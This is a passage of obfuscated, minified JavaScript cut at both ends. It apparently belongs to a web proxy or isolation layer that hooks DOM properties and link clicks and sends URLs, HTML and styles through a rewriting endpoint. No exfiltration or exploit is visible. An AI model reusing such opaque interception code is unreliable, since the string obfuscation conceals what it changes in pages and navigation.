Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(e(3280)===this[e(1875)][e(2995)]())return E.A[e(970)](i)[e(2217)][e(2358)][e(1228)](this,(0,Tt.dv)({protectUrlContext:n,stylesheet:t}),...o);if(e(1229)===this[e(1875)][e(2995)]())return E.A[e(970)](i)[e(2217)][e(2358)][e(1228)](this,t,...o);const c=t[e(2333)]();return this instanceof i[e(2969)]&&c[e(1237)](e(559))?E.A[e(970)](i)[e(2217)][e(2358)][e(1228)](this,t,...o):E.A[e(970)](i)[e(2217)][e(2358)][e(1228)](this,Qt({_window:i,protectUrlContext:n,html:t}),...o)}}),fe(i,a(2840),a(4159),{get:function(){const t=a;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(970)](i)[t(2111)][t(970)][t(1228)](this,...n);return t(3280)===this[t(1875)][t(2995)]()?(0,Tt.sR)(o):o},set:function(t){const e=a,r=t[e(2333)]();for(var o=arguments[e(4288)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return this instanceof i[e(2969)]&&r[e(1237)](e(559))?E.A[e(970)](i)[e(2111)][e(2358)][e(1228)](this,t,...s):E.A[e(970)](i)[e(2111)][e(2358)][e(1228)](this,Qt({_window:i,protectUrlContext:n,html:t}),...s)}}),he(i,a(2840),a(4050),(function(t,e){const r=a;return E.A[r(970)](i)[r(2373)][r(1228)](this,t,this instanceof i[r(2728)]&&r(3280)!==this[r(1875)][r(2995)]()?Qt({_window:i,protectUrlContext:n,html:e}):(0,Tt.dv)({protectUrlContext:n,stylesheet:e}))})),he(i,a(2840),a(2091),(function(t){const e=a;return t=(0,ne.w4)(t),E.A[e(970)](i)[e(1566)][e(1228)](this,(0,Tt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(i,a(2840),a(1605),(function(t){const e=a;return t=(0,ne.w4)(t),E.A[e(970)](i)[e(1147)][e(1228)](this,(0,Tt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(i,a(2840),a(4002),(function(t){const e=a;if(t[e(3837)](e(3002))){const n=t[e(916)](5)[e(2995)]();(0,r._)(n)||(t=e(3002)+(0,r.md)(n))}return E.A[e(970)](i)[e(2578)][e(1228)](this,t)})),he(i,a(2840),a(4053),(function(t){const e=a;return!!t&&E.A[e(970)](i)[e(2795)][e(1228)](this,(0,Tt.Qw)({protectUrlContext:n,selector:t}))}));const l=[a(4161),a(2403),a(769),a(4105),a(1038),a(2137),a(804)],u=["id",a(2311),a(1970),a(3790),a(4368),a(1269),a(656),a(1756),a(3503),"as",a(2294),a(2342),a(2583),a(2828),a(3247),a(3946),a(3134),a(660),a(3280),...l];he(i,a(2840),a(628),(function(t,s){const c=a;t=t[c(2995)]();let u=String(s);const d=this[c(1875)][c(2995)]();if("id"!==t||(0,r._)(u))if(c(2311)===t)u=u[c(3694)](" ")[c(2435)]((t=>t[c(4175)]()))[c(2435)]((t=>(0,r.md)(t)))[c(2647)](" ");else if(c(3790)===t||c(1970)===t)u=c(1818)+u;else if(c(638)===d)c(4368)===t?u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(3135)],baseUrl:E.A[c(970)](i)[c(3499)][c(970)][c(3749)](i[c(3421)]),endpoint:e.A[c(2193)]}):c(1269)===t&&(u=c(2503)[c(4154)](Ft,c(3037))[c(4154)]((0,o.Wq)({protectUrlContext:n,url:e.A[c(2193)]+c(787),kind:o.MN[c(2758)],baseUrl:E.A[c(970)](i)[c(3499)][c(970)][c(3749)](i[c(3421)]),endpoint:e.A[c(2193)]}),c(4186))[c(4154)]((0,qt.x)().id,c(2171))+Qt({_window:i,protectUrlContext:n,html:u}));else if(c(1252)!==d&&c(3200)!==d||c(4368)!==t)if(c(1252)!==d&&c(3200)!==d||c(656)!==t)if(c(1229)===d&&c(4368)===t)u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(2758)],baseUrl:E.A[c(970)](i)[c(3499)][c(970)][c(3749)](i[c(3421)]),endpoint:e.A[c(2193)]});else if(c(2801)===d){var h;const r=c(3503)===t?u:null===(h=E.A[c(970)](i)[c(625)][c(1228)](this,c(3503)))||void 0===h?void 0:h[c(2995)](),s=c(1756)===t?u:E.A[c(970)](i)[c(625)][c(1228)](this,c(1756)),a="as"===t?u:E.A[c(970)](i)[c(625)][c(1228)](this,"as"),l=c(2719)===r||c(1541)===r&&c(3280)===a?o.MN[c(2697)]:c(1541)===r&&c(1229)===a?o.MN[c(2758)]:o.MN[c(3363)];c(1756)===t?u=(0,o.Wq)({protectUrlContext:n,url:u,kind:l,baseUrl:E.A[c(970)](i)[c(3499)][c(970)][c(3749)](i[c(3421)]),endpoint:e.A[c(2193)]}):s&&E.A[c(970)](i)[c(3718)][c(2358)][c(1228)](this,(0,o.Wq)({protectUrlContext:n,url:s,kind:l,baseUrl:E.A[c(970)](i)[c(3499)][c(970)][c(3749)](i[c(3421)]),endpoint:e.A[c(2193)]}))}else if("a"!==d||c(1756)!==t||(0,o.EW)(u))if("a"===d&&c(2583)===t&&c(3817)==typeof u)t=c(3002)+(0,r.md)(c(2583));else if(c(976)!==d||c(4368)!==t&&c(2342)!==t||(0,o.EW)(u))if(c(4094)!==d||c(4368)!==t||(0,o.EW)(u))if(c(4094)===d&&c(656)===t)u=Gt({protectUrlContext:n,srcset:u,endpoint:e.A[c(2193)],baseUrl:E.A[c(970)](i)[c(3499)][c(970)][c(3749)](i[c(3421)])});else if(c(1309)!==d||c(2880)!==t||(0,o.EW)(u))c(1309)!==d||c(1905)!==t||(0,r._)(u)||[c(2965),c(1199),c(1348),c(1433)][c(1237)](u)||(u=(0,r.md)(u));else{const t=E.A[c(970)](i)[c(625)][c(1228)](this,c(1905));u=(0,o.Wq)({protectUrlContext:n,url:u,kind:c(2965)===t?o.MN[c(2553)]:o.MN[c(3135)],baseUrl:E.A[c(970)](i)[c(3499)][c(970)][c(3749)](i[c(3421)]),endpoint:e.A[c(2193)]})}else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(3363)],baseUrl:E.A[c(970)](i)[c(3499)][c(970)][c(3749)](i[c(3421)]),endpoint:e.A[c(2193)]});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(3363)],baseUrl:E.A[c(970)](i)[c(3499)][c(970)][c(3749)](i[c(3421)]),endpoint:e.A[c(2193)]});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(2553)],baseUrl:E.A[c(970)](i)[c(3499)][c(970)][c(3749)](i[c(3421)]),endpoint:e.A[c(2193)]});else u=Gt({protectUrlContext:n,srcset:u,endpoint:e.A[c(2193)],baseUrl:E.A[c(970)](i)[c(3499)][c(970)][c(3749)](i[c(3421)])});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(3363)],baseUrl:E.A[c(970)](i)[c(3499)][c(970)][c(3749)](i[c(3421)]),endpoint:e.A[c(2193)]});else Rt(i,u),u=(0,r.md)(u);if(l[c(1237)](t)&&(u=(0,Tt.oY)({protectUrlContext:n,value:u})),c(2294)===t&&(u=Bt(n,u,E.A[c(970)](i)[c(3499)][c(970)][c(3749)](i[c(3421)]))),c(3247)!==t||(0,r._)(u)||(u=(0,r.zp)(u)),c(2828)!==t||(0,r._)(u)||(u=(0,r.md)(u)),c(3946)!==t&&c(3134)!==t||(t=(0,r.md)(t)),c(660)===t&&(t=(0,r.md)(t)),t[c(3837)](c(3002))){const e=t[c(916)](5)[c(2995)]();(0,r._)(e)||(t=c(3002)+(0,r.md)(e))}return c(3280)===t&&(u=(0,Pt.e)(u)),E.A[c(970)](i)[c(4332)][c(1228)](this,t,u)}),(function(t,e){const n=a,r=t[n(2995)]();return!!u[n(1237)](r)||!!r[n(3837)](n(3002))}));const d=[a(478),a(1756)];he(i,a(2840),a(1220),(function(t,s,c){const l=a;return l(478)===s&&c[l(3837)]("#")?c="#"+(0,r.md)(c[l(916)](1)):l(478)!==s&&l(1756)!==s||(0,o.EW)(c)||(c=(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[l(3363)],baseUrl:E.A[l(970)](i)[l(3499)][l(970)][l(3749)](i[l(3421)]),endpoint:e.A[l(2193)]})),E.A[l(970)](i)[l(530)][l(1228)](this,t,s,c)}),(function(t,e,n){const r=a;return!!d[r(3032)]((t=>e[r(3837)](t)))})),he(i,a(2840),a(1437),(function(t){const e=a;return E.A[e(970)](i)[e(865)][e(1228)](this,Qt({_window:i,protectUrlContext:n,html:t}))})),fe(i,a(2213),a(430),{get:function(){const t=a;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(970)](i)[t(3043)][t(970)][t(1228)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(1950)]:s}},(()=>!0)),fe(i,a(2213),a(620),{get:function(){const t=a;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(970)](i)[t(1562)][t(970)][t(1228)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(1950)]:s}}),he(i,a(1071),a(2961),(function(){const t=a;this[t(2038)]=!0;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(970)](i)[t(1362)][t(1228)](this,...n)})),he(i,a(1071),a(3481),(function(){const t=a;this[t(3475)]=!0;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(970)](i)[t(4305)][t(1228)](this,...n)})),he(i,a(3201),a(1304),(function(t,s,c){const l=a;var u,d;null!==(u=this[l(869)])&&void 0!==u||(this[l(869)]=[]);const h=null!==(d=this[l(869)][l(1729)](oe(t,s,c)))&&void 0!==d?d:(()=>{const a=l,u={eventName:t,callback:s,options:c,triggerCount:0,func:function(t){const s=a2V;this[s(869)]=this[s(869)][s(980)]((t=>{const e=s;var n;return!(e(2842)!=typeof t[e(1294)]&&null!==(n=t[e(1294)])&&void 0!==n&&null!==(n=n[e(402)])&&void 0!==n&&n[e(1266)])}));try{for(var a=arguments[s(4288)],l=new Array(a>1?a-1:0),d=1;d<a;d++)l[d-1]=arguments[d];u[s(3407)][s(912)]?u[s(3407)][s(912)][s(1228)](u[s(3407)],t,...l):u[s(3407)][s(1228)](this,t,...l)}catch(t){console[s(3288)](t)}const h=++u[s(3401)];let f=!1;if((t[s(3475)]||t[s(2038)]&&this[s(869)][s(896)]((t=>t[s(3401)]===h))||this instanceof i[s(2213)]&&this[s(869)][s(896)]((t=>t[s(3401)]===h)))&&(f=!0),f&&!t[s(3260)]){let a=t[s(1905)];for(;a instanceof i[s(2728)]&&"a"!==(null===(m=a)||void 0===m||null===(m=m[s(1875)])||void 0===m?void 0:m[s(2995)]());){var m;a=a[s(1204)]}if(a){var p;const c=E.A[s(970)](i)[s(625)][s(1228)](a,s(3002)+(0,r.md)(s(2583)));if(c)try{i[s(840)](c)}catch(t){}let l=E.A[s(970)](i)[s(625)][s(1228)](a,s(1756));if(s(3817)!=typeof l||l[s(3837)](s(2798)))return;const u=null===(p=we(i))||void 0===p?void 0:p[s(4253)];if((0,o.EW)(l)){const t=(0,o.sH)(l)[s(1950)];l=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(2553)],baseUrl:E.A[s(970)](i)[s(3499)][s(970)][s(3749)](i[s(3421)]),endpoint:e.A[s(2193)],extra:{sourceFrameOrigin:u}})}let d=E.A[s(970)](i)[s(625)][s(1228)](a,s(1102));if(d=Bt(n,d,E.A[s(970)](i)[s(3499)][s(970)][s(3749)](i[s(3421)])),t[s(1714)](),l){if("#"===l){const t=(0,o.sH)(window[s(3177)][s(1756)])[s(1950)];l=(0,o.Wq)({protectUrlContext:n,url:t+"#",kind:o.MN[s(2553)],baseUrl:E.A[s(970)](i)[s(3499)][s(970)][s(3749)](i[s(3421)]),endpoint:e.A[s(2193)],extra:{sourceFrameOrigin:u}})}let t=i;for(;mt(t,s(2675),s(1442),{url:l,windowFeatures:d?s(494)[s(4154)](d):void 0,name:i[s(2506)]}),t!==i[s(2944)];)t=t[s(436)][s(3666)]}}}s(2842)!=typeof c&&null!=c&&c[s(3985)]&&(this[s(869)]=this[s(869)][s(980)]((t=>t!==u)))}};return this[a(869)][a(2144)](u),u})();return E.A[l(970)](i)[l(1849)][l(1228)](this,t,h[l(3373)],c)}),(function(t,e){return a(1442)===t})),he(i,a(3201),a(2959),(function(t,e,n){const r=a;var o;const s=null!==(o=this[r(869)])&&void 0!==o?o:[],c=s[r(1500)](oe(t,e,n));if(-1!==c){const[e]=s[r(3092)](c,1);return E.A[r(970)](i)[r(2784)][r(1228)](this,t,e[r(3373)],n)}return E.A[r(970)](i)[r(2784)][r(1228)](this,t,e,n)}),(t=>a(1442)===t)),fe(i,a(1446),a(1102),{get:function(){const t=a;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(970)](i)[t(3909)][t(970)][t(1228)](this,...n);return o?Dt(o):o},set:function(t){const e=a;if(!t)return E.A[e(970)](i)[e(3909)][e(2358)][e(1228)](this,t);for(var r=arguments[e(4288)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return E.A[e(970)](i)[e(3909)][e(2358)][e(1228)](this,Bt(n,t,E.A[e(970)](i)[e(3499)][e(970)][e(3749)](i[e(3421)])),...o)}}),fe(i,a(1446),a(1756),{get:function(){const t=a;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(970)](i)[t(3444)][t(970)][t(3749)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1950)]),s},set:function(t){const r=a;try{t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(2553)],baseUrl:E.A[r(970)](i)[r(3499)][r(970)][r(3749)](i[r(3421)]),endpoint:e.A[r(2193)]})}catch(e){c.A[r(1307)](r(1684),t)}for(var s=arguments[r(4288)],l=new Array(s>1?s-1:0),u=1;u<s;u++)l[u-1]=arguments[u];return E.A[r(970)](i)[r(3444)][r(2358)][r(1228)](this,t,...l)}}),fe(i,a(1446),a(3782),{get:function(){const t=a;let e=E.A[t(970)](i)[t(3444)][t(970)][t(3749)](this);(0,o.EW)(e)&&(e=(0,o.sH)(e)[t(1950)]);try{return new URL(e)[t(3782)]}catch(e){for(var n=arguments[t(4288)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return E.A[t(970)](i)[t(3617)][t(970)][t(3749)](this,r)}}}),fe(i,a(1446),a(2276),{get:function(){const t=a;let e=E.A[t(970)](i)[t(3444)][t(970)][t(3749)](this);(0,o.EW)(e)&&(e=(0,o.sH)(e)[t(1950)]);try{return new URL(e)[t(2276)]}catch(e){for(var n=arguments[t(4288)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return E.A[t(970)](i)[t(742)][t(970)][t(3749)](this,r)}}}),fe(i,a(1446),a(3890),{get:function(){const t=a;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(970)](i)[t(3444)][t(970)][t(3749)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1950)]);try{return new URL(s)[t(3890)]}catch(e){return E.A[t(970)](i)[t(3010)][t(970)][t(3749)](this,n)}}}),fe(i,a(1446),a(1579),{get:function(){const t=a;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(970)](i)[t(3444)][t(970)][t(3749)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1950)]);try{return new URL(s)[t(1579)]}catch(e){return E.A[t(970)](i)[t(4e3)][t(970)][t(3749)](this,n)}}}),fe(i,a(1446),a(941),{get:function(){const t=a;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(970)](i)[t(3444)][t(970)][t(3749)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1950)]);try{return new URL(s)[t(941)]}catch(e){return E.A[t(970)](i)[t(3584)][t(970)][t(3749)](this,n)}}}),fe(i,a(1446),a(2413),{get:function(){const t=a;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(970)](i)[t(3444)][t(970)][t(3749)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1950)]);try{return new URL(s)[t(2413)]}catch(e){return E.A[t(970)](i)[t(2659)][t(970)][t(3749)](this,n)}}}),fe(i,a(1446),a(1905),{get:function(){const t=a;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(970)](i)[t(2954)][t(970)][t(3749)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1950)]),s},set:function(t){const r=a,s=E.A[r(970)](i)[r(625)][r(1228)](this,r(1756));s&&E.A[r(970)](i)[r(4332)][r(1228)](this,r(1756),(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[r(2553)],baseUrl:E.A[r(970)](i)[r(3499)][r(970)][r(3749)](i[r(3421)]),endpoint:e.A[r(2193)]}));for(var c=arguments[r(4288)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return E.A[r(970)](i)[r(2954)][r(2358)][r(1228)](this,t,...l)}}),fe(i,a(1446),a(4253),{get:function(){const t=a;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(970)](i)[t(3444)][t(970)][t(3749)](this,n);return(0,o.EW)(s)?new URL((0,o.sH)(s)[t(1950)])[t(4253)]:E.A[t(970)](i)[t(1917)][t(970)][t(3749)](this,n)}}),fe(i,a(1446),a(1162),{get:function(){const t=a;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(970)](i)[t(614)][t(970)][t(3749)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1950)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,baseUrl:E.A[r(970)](i)[r(3499)][r(970)][r(3749)](i[r(3421)]),endpoint:e.A[r(2193)]}));for(var s=arguments[r(4288)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return E.A[r(970)](i)[r(614)][r(2358)][r(1228)](this,t,...c)}}),fe(i,a(1446),a(450),{get:function(){const t=a;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(970)](i)[t(3444)][t(970)][t(3749)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1950)]);try{return new URL(s)[t(450)]}catch(e){return E.A[t(970)](i)[t(3218)][t(970)][t(3749)](this,n)}}}),me(i,a(2728),a(911),{get:function(t,e){const n=a;if(n(3817)!=typeof e)return t[e];const o=t[(0,r._)(e)?e:(0,r.md)(C(e))];return n(1652)==typeof o?o[n(1182)](t):o},set:function(t,e,n){return a(3817)!=typeof e?(t[e]=n,!0):(t[(0,r.md)(C(e))]=n,!0)},ownKeys:function(t){const e=a;return i[e(2557)][e(1116)](t)[e(2435)]((t=>e(3817)==typeof t&&(0,r._)(t)?T((0,r.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=a;return n(3817)!=typeof e||(0,r._)(e)||(e=(0,r.md)(C(e))),i[n(2557)][n(1191)](t,e)}},null),fe(i,a(2728),a(1778),{get:function(){const t=a;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(970)](i)[t(2064)][t(970)][t(1228)](this,...n);return t(3280)===this[t(1875)][t(2995)]()?(0,Tt.sR)(o):o},set:function(t){const e=a;for(var r=arguments[e(4288)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return e(3280)===this[e(1875)][e(2995)]()?E.A[e(970)](i)[e(2064)][e(2358)][e(1228)](this,(0,Tt.dv)({protectUrlContext:n,stylesheet:t}),...o):E.A[e(970)](i)[e(2064)][e(2358)][e(1228)](this,t,...o)}}),fe(i,a(2728),a(3247),{get:function(){const t=a;for(var e=arguments[t(4288)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=E.A[t(970)](i)[t(3459)][t(970)][t(1228)](this,...n);return(0,r._)(s)?(0,r.xE)(s):s},set:function(t){const e=a;t=(0,r._)(t)?t:(0,r.zp)(t);for(var n=arguments[e(4288)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(970)](i)[e(3459)][e(2358)][e(1228)](this,t,...o)}}),me(i,a(2728),a(3280),{get:function(t,e){const n=a;if(n(4009)===e)return!0;const r=t[e];return r?n(1652)==typeof r?r[n(1182)](t):n(3817)==typeof r?n(2902)===e?(0,Tt.QS)(r):(0,Tt.hB)(r):r:r},set:function(t,e,r){const o=a;o(2902)===e?r=(0,Tt.Vd)({protectUrlContext:n,style:r}):o(3817)==typeof r&&r[o(1237)](o(2267))&&(r=(0,Tt.oY)({protectUrlContext:n,value:r}));const s=t[e];if(t[e]=r,s!==r){const t=E.A[o(970)](i)[o(625)][o(1228)](this,o(3280));if(t){const e=(0,Pt.e)(t);t!==e&&E.A[o(970)](i)[o(4332)][o(1228)](this,o(3280),e)}}return!0}},null),fe(i,a(3019),a(2880),{get:function(){const t=a;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(970)](i)[t(2146)][t(970)][t(3749)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1950)]),s},set:function(t){const r=a,s=E.A[r(970)](i)[r(625)][r(1228)](this,r(1905));t&&!(0,o.EW)(t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:r(2965)===s?o.MN[r(2553)]:o.MN[r(3135)],baseUrl:E.A[r(970)](i)[r(3499)][r(970)][r(3749)](i[r(3421)]),endpoint:e.A[r(2193)]}));for(var c=arguments[r(4288)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return E.A[r(970)](i)[r(2146)][r(2358)][r(1228)](this,t,...l)}}),fe(i,a(3019),a(1905),{get:function(){const t=a;for(var e=arguments[t(4288)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(970)](i)[t(1029)][t(970)][t(3749)](this,n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;[e(2965),e(1199),e(1348),e(1433)][e(1237)](t)||t&&!(0,r._)(t)&&(t=(0,r.md)(t));for(var n=arguments[e(4288)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(970)](i)[e(1029)][e(2358)][e(1228)](this,t,...o)}}),fe(i,a(2391),a(3933),{get:function(){const t=a,e=E.A[t(970)](i)[t(625)][t(1228)](this,t(4368));for(var r=arguments[t(4288)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];const c=E.A[t(970)](i)[t(1808)][t(970)][t(1228)](this,...o);return ge(i,c,e)&&(c[t(2092)]||(c[t(2092)]=!0,wt(c),St(c),L[t(3988)](c)),ie(c),se(n,c)),E.A[t(970)](i)[t(4157)][t(970)][t(1228)](this,...o)}}),he(i,a(2389),a(3716),(function(t,e){const n=a,r=E.A[n(970)](i)[n(688)][n(1228)](this,t,e);return i[n(2974)](r)}),(function(t,e){return!!i[a(2974)]})),he(i,a(2389),a(3877),(function(t,e,n){const r=a;let o=E.A[r(970)](i)[r(4164)][r(1228)](this,t,e,n);var s;return t&&9===t[r(3793)]&&(o=E.A[r(970)](i)[r(688)][r(1228)](this,o),null!==(s=o[r(3177)])&&void 0!==s&&null!==(s=s[r(1142)])&&void 0!==s&&s[0]&&(o[r(3177)][r(1142)][0]=i[r(4003)][r(4253)]),delete o[r(4003)],delete o[r(869)],o=E.A[r(970)](i)[r(4164)][r(1228)](this,o,e,n)),o})),fe(i,a(2742),a(4094),{get:function(){const t=a;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(970)](i)[t(3600)][t(970)][t(1228)](this,...n);return ee[t(970)](i,o)}},(function(){const t=a;try{if((t=>{const e=a2V;try{if(null!=t&&t[e(1922)])return!0;if(e(3817)==typeof t){var n;if(t[e(3837)](e(3005)))return!0;const r=i[e(2389)][e(3716)](t);if(null!=r&&null!==(n=r[e(3366)])&&void 0!==n&&n[e(3837)](e(4070)))return!0;if([e(1930),e(1701),e(2308)][e(1237)](null==r?void 0:r[e(3366)])&&void 0!==(null==r?void 0:r[e(2310)])&&void 0!==(null==r?void 0:r[e(918)])&&void 0!==(null==r?void 0:r[e(3016)]))return!0}}catch(t){}return!1})(this[t(2299)]))return!1;if((0,o.EW)(i[t(3177)][t(1756)])){const e=new URL((0,o.sH)(i[t(3177)][t(1756)])[t(1950)]);if(t(3700)===e[t(2276)]&&/\/sodar\/.*.html/g[t(1884)](e[t(1579)]))return!1;if(t(2007)===e[t(2276)]&&t(3179)===e[t(1579)])return!1;if(t(729)===e[t(2276)]&&e[t(1579)][t(3886)](t(4080)))return!1;if(t(1592)===e[t(2276)]&&t(4361)===e[t(1579)])return!1}const e=(()=>{const e=t;try{return E.A[e(970)](i)[e(3600)][e(970)][e(1228)](this)[e(3177)][e(1756)]}catch(t){return null}})();if((0,o.EW)(e)){const n=new URL((0,o.sH)(e)[t(1950)]);if(t(3167)===n[t(2276)]&&t(2077)===n[t(1579)])return!1}const r=E.A[t(970)](i)[t(3600)][t(970)][t(1228)](this);return!(0,o.Vp)(n)||r!==i[t(2944)]}catch(t){return!0}})),fe(i,a(2391),a(2019),{get:function(){const t=a;for(var e,s=arguments[t(4288)],c=new Array(s),l=0;l<s;l++)c[l]=arguments[l];const u=E.A[t(970)](i)[t(1808)][t(970)][t(1228)](this,...c);if(!u)return u;const d=E.A[t(970)](i)[t(625)][t(1228)](this,t(4368));if(ge(i,u,d)&&(u[t(2092)]||(u[t(2092)]=!0,wt(u),St(u),L[t(3988)](u)),ie(u),se(n,u)),t(2051)===(null===(e=i[t(4003)])||void 0===e?void 0:e[t(4253)]))return u;if(ce(u)){const e=u[t(3421)][t(1575)](t(1229));for(let n=0;n<e[t(4288)];n++){const r=e[n];if(r[t(3015)][t(1237)](t(2968))&&r[t(3015)][t(1237)](t(4248))&&r[t(3015)][t(1237)](t(4093)))return u}}let h=E.A[t(970)](i)[t(2366)][t(970)][t(1228)](this);if(h=h&&(0,r._)(h)?(0,r.ks)(h):h,t(2909)===h)return u;if((0,o.EW)(d)){const e=new URL((0,o.sH)(d)[t(1950)]);if(e[t(2276)][t(3886)](t(2156))&&e[t(1579)][t(1237)](t(2053)))return u}return ee[t(970)](i,u)}}),fe(i,a(2391),a(2506),{get:function(){const t=a;for(var e=arguments[t(4288)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(970)](i)[t(2366)][t(970)][t(1228)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;for(var n=arguments[e(4288)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(970)](i)[e(2366)][e(2358)][e(1228)](this,(0,r.md)(t),...o)}}),fe(i,a(2391),a(4368),{get:function(){const t=a;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(970)](i)[t(2124)][t(970)][t(1228)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1950)]),s},set:function(t){const r=a;for(var s=arguments[r(4288)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return t[r(3837)](r(2444))?(t=Yt(t,n,i),E.A[r(970)](i)[r(2124)][r(2358)][r(1228)](this,t,...c)):E.A[r(970)](i)[r(2124)][r(2358)][r(1228)](this,(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3135)],baseUrl:E.A[r(970)](i)[r(3499)][r(970)][r(3749)](i[r(3421)]),endpoint:e.A[r(2193)]}),...c)}}),fe(i,a(2391),a(1269),{get:function(){const t=a;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(970)](i)[t(2417)][t(970)][t(1228)](this,...n)},set:function(t){const r=a;for(var s=arguments[r(4288)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];const u=E.A[r(970)](i)[r(1808)][r(970)][r(1228)](this,...c);if(u&&(wt(u),St(u),L[r(3988)](u)),!t)return E.A[r(970)](i)[r(2417)][r(2358)][r(1228)](this,t);t=t[r(2333)]();const d=(0,o.Wq)({protectUrlContext:n,url:e.A[r(2193)]+r(787),kind:o.MN[r(2758)],baseUrl:E.A[r(970)](i)[r(3499)][r(970)][r(3749)](i[r(3421)]),endpoint:e.A[r(2193)]});return t=t[r(1237)](d)?Qt({_window:i,protectUrlContext:n,html:t}):r(2503)[r(4154)](Ft,r(3037))[r(4154)](d,r(4186))[r(4154)]((0,qt.x)().id,r(2171))+Qt({_window:i,protectUrlContext:n,html:t}),E.A[r(970)](i)[r(2417)][r(2358)][r(1228)](this,t)}}),fe(i,a(3039),a(1102),{get:function(){const t=a;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(970)](i)[t(935)][t(970)][t(1228)](this,...n);return o?Dt(o):o},set:function(t){const e=a;if(!t)return E.A[e(970)](i)[e(935)][e(2358)][e(1228)](this,t);for(var r=arguments[e(4288)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return 